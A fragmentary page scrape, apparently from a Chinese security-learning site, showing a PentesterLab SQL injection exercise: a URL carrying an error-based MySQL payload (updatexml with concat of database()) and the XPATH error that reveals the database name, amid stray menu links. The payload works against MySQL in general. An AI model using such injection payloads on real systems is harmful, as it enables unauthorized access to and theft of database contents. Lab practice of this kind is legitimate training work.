 192.168.123.41/sqlinjection/example4/?req=username and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)
本、文档... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室 java安全漫谈相关文章 github优秀项目 PHP特性 we
PentesterLab.com Home
Mysql2::Error: XPATH syntax error: '~sqlinjection_example4~': SELECT * FROM users WHERE username and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1);
id name